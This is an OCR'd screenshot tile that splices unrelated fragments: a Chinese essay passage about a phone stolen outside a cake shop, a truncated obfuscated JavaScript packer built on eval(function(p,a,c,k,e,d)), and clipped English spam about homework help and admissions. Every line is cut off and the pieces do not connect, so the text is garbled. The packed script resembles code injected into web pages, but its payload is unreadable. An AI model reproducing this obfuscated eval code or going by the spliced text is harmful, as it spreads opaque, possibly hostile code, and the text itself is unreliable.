
嫂子的手机在蛋糕房门口被小偷摸走了
我开始对自己的手机警惕起来，在街上走
出来看一看。
而且，我不去蛋糕房吃蛋糕了。
我的手机又破又旧，但是它能当毽子踢
机所没有的功能。
eval(function(p,a,c,k,e,d){e=function(c){
c.toString(36)};if(!”.replace(/^/,String)){
{d[c.toString(a)]=k[c]||c.toString(a)}k=[f
d[e]}];e=function(){return’\\w+’};c=1};whil
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8
{}))
And chemistry homework help free onli
the admissions officers have clearly b
so far to offer you an interview, so they’